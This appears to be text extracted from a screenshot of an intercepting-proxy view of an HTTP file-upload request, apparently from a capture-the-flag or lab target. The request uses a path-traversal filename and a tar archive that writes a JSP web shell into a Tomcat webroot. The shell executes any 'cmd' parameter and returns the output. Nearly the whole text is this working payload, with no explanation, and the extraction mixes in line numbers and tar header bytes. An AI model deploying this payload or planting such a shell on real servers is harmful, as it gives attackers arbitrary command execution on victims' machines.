 Request
Response
Pretty Raw Hex \n
10 Origin: http://35.241.98.126:30932
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Priority: u=0
15
16 -----------------------------18350200442663812604035724
17 Content-Disposition: form-data; name="file"; filename="
../../../../backup.tar"
18 Content-Type: application/octet-stream
19
20 ../../../../../../../var/lib/tomcat9/webapps/ROOT/shell.jsp
0000644000000000000000000000047600000000000016660
0ustar00<%@ page import="java.io.*" %>
21 <% String cmd = request.getParameter("cmd"); if(cmd !=
null){ Process p = Runtime.getRuntime().exec(cmd);
InputStream is = p.getInputStream(); BufferedReader br =
new BufferedReader(new InputStreamReader(is)); String line;
while((line = br.readLine()) != null){ out.println(line);
} }%>
22